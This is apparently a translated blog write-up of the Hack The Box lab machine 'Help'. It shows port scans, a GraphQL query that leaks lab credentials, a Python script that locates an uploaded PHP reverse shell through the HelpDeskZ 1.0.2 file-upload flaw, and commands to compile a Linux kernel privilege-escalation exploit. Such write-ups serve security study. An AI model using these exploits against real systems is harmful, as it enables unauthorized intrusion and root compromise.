This page has been machine-translated from the original page.
I use the penetration-testing learning platform “Hack The Box” to study security. At the time of writing, my rank on Hack The Box is ProHacker.
This time I am writing up the retired HackTheBox machine “Help”.
About This Article
The content of this article is not intended to encourage acts that are contrary to social order.
Please note that attempting attacks against environments other than those you own or are authorized to use may violate the Act on the Prohibition of Unauthorized Computer Access (the Unauthorized Access Prohibition Act).
All statements here are my own and do not represent any organization I belong to.
Table of Contents
Enumeration
As usual, I started with a port scan.
$ sudo sed -i 's/^[0-9].*$RHOST/10.10.10.121 $RHOST/g' /etc/hosts
$ nmap -sV -sC -Pn -T4 $RHOST| tee nmap1.txt
$ nmap -p- $RHOST -Pn -sC -sV -A | tee nmap_max.txtPort 3000 being exposed externally seemed unusual, but I started by looking at port 80 first.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e5:bb:4d:9c:de:af:6b:bf:ba:8c:22:7a:d8:d7:43:28 (RSA)
| 256 d5:b0:10:50:74:86:a3:9f:c5:53:6f:3b:4a:24:61:19 (ECDSA)
|_ 256 e2:1b:88:d3:76:21:d4:1e:38:15:4a:81:11:b7:99:07 (ED25519)
80/tcp open http Apache httpd 2.4.18
|_http-title: Did not follow redirect to http://help.htb/
|_http-server-header: Apache/2.4.18 (Ubuntu)
3000/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernelConnecting to port 80 redirected to help.htb, so I edited the hosts file accordingly.

Unfortunately the top page did not contain anything interesting.

Running gobuster on the directories revealed that a system called HelpDeskZ was running.
I found a contact form and tried a blind XSS attack, but it did not appear to work.
Next, I found the following exploit:
Reference: HelpDeskZ 1.0.2 - Arbitrary File Upload - PHP webapps Exploit

It appeared to abuse unrestricted file-type checking on uploaded files, but PHP uploads were rejected by the uploader on the target.
However, it turned out that even when the “File is not allowed” message appears, the file upload itself still succeeds — so the earlier exploit did work after all.
※ The reason it did not work initially in my local container was likely because my container’s clock was set to JST instead of UTC.
As an alternative approach, I also explored the GraphQL endpoint on port 3000, which let me retrieve a username and password to log in.
$ curl 'http://help.htb:3000/graphql/' -H 'Content-Type: application/json' --data '{"query": "{user {username, password}}"}'
{"data":{"user":{"username":"helpme@helpme.com","password":"5d3c93182bb20f07b994a7f617e99cff"}}}After changing the timezone to UTC and uploading the file, I ran the following exploit to identify the URL and successfully obtained a shell.
import hashlib
import time
import sys
import requests
import calendar
helpdeskzBaseUrl = "http://help.htb/support/uploads/tickets/" # change this
fileName = "php-reverse-shell.php" # Your reverse shell
response = requests.head('http://10.10.10.121') # Change this
serverTime=response.headers['Date'] # getting the server time
timeFormat="%a, %d %b %Y %H:%M:%S %Z"
currentTime = int (calendar.timegm(time.strptime(serverTime,timeFormat)))
for x in range(0, 800):
plaintext = fileName + str(currentTime - x)
md5hash = hashlib.md5(plaintext.encode()).hexdigest()
url = helpdeskzBaseUrl+md5hash+'.php'
print(url)
response = requests.head(url)
if response.status_code == 200:
print ("found!")
print (url)
sys.exit(0)
print ("Sorry, I did not find anything")Privilege Escalation
With a User shell obtained, I moved on to privilege escalation.
The approach was straightforward — I used a kernel exploit.
# Linux Kernel < 4.4.0-116
# searchsploit -m exploits/linux/local/44298.c
$ gcc -pthread 44298.c -o 44298.binI wonder why DirtyCow, which I tried before this, did not work.